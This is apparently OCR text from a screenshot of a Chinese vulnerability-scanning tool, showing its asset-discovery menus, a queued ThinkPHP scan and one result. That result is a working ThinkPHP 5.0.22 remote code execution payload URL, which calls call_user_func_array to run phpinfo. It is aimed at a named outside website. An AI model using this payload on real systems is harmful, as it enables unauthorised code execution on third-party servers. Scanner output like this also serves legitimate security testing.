 大宝剑
80%
重置
admin
企业组织架构
子域名查询
IP资产梳理
ICON_HASH
资产关键字索引
POC插件漏扫
welcome
企业组织架构
POC插件漏扫
目标列表
设置代理
开始扫描
http://www.xumeng.tv
扫描选项
Web 应用 POC 列表（请单选）
关键词搜索
Wordpress
扫描队列（要测试的应用）
关键词搜索
ThinkPHP
扫描结果
漏洞名称
目标地址
thinkphp-5022-rce
http://www.xumeng.tv?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1